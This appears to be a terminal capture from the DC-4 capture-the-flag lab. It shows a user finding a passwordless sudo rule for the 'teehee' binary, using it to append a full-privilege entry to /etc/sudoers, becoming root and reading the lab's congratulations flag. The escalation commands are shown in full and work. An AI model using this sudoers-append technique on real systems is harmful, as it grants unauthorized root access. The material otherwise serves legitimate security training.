 1 2 3 4
2
charles@dc-4: ~
File Actions Edit View Help
Password:
charles@dc-4:/var/mail$ cd --
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:~$ echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers
charles ALL=(ALL:ALL) NOPASSWD:ALL
charles@dc-4:~$ sudo su root
root@dc-4:/home/charles# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/home/charles# cd /root
root@dc-4:~# ls
flag.txt
root@dc-4:~# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:~#